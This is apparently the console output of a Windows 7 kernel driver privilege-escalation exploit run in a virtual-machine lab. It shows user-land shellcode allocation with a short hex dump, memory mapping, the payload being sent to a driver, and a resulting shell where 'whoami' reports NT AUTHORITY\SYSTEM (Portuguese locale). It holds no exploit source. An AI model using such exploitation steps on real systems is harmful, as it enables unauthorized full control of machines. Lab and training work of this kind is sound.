 C:\Python27\python.exe
[*] User-land shellcode allocated at: [0x00130000]
0000 | 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 00 | `d.$....@P......
0010 | 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 00 | .............-..
[!] Mapping object handle: [0x000000A4]
[*] SharedMappedMemoryAddress: [0x00140000]
[*] SuitableMemoryForBuffer address: [0x00140DEC]
[!] MapViewOfFile buffer filled with: [0x00001000] bytes
[+] Driver connection initilized!
[*] Press any key to send payload...
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [vers├o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>
ver
Windows 7
Compilação 7601